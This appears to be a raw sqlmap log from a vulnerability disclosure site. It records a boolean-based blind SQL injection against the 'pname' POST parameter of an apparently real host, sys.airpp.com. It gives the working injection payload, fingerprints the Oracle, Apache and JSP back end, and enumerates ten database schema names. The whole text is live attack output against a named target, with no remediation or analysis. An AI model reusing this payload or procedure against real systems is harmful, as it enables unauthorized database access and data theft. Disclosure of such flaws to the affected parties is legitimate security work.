 Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: pname=-1' OR 1=1 AND 2552=2552 or 'u8Bhb1lb'=' &scores=1
---
[23:25:39] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: Apache 2.2.22, JSP
back-end DBMS: Oracle
[23:25:39] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[23:25:39] [INFO] fetching database (schema) names
[23:25:39] [INFO] fetching number of databases
[23:25:39] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[23:25:39] [INFO] retrieved:
[23:25:39] [WARNING] reflective value(s) found and filtering out
10
[23:25:48] [INFO] retrieved: DBSNMP
[23:26:34] [INFO] retrieved: HTPOLICY
[23:27:36] [INFO] retrieved: OUTLN
[23:28:19] [INFO] retrieved: PPINTERPLAT
[23:29:50] [INFO] retrieved: PPTRAVEL
[23:30:59] [INFO] retrieved: SPOTLIGHT
[23:32:13] [INFO] retrieved: SYS
[23:32:43] [INFO] retrieved: SYSTEM
[23:33:35] [INFO] retrieved: TSMSYS
[23:34:27] [INFO] retrieved: WMSYS
available databases [10]:
[*] DBSNMP
[*] HTPOLICY
[*] OUTLN
[*] PPINTERPLAT
[*] PPTRAVEL
[*] SPOTLIGHT
[*] SYS
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[23:35:11] [INFO] fetched data logged to text files under
\output\sys.airpp.com'
www.wooyun.org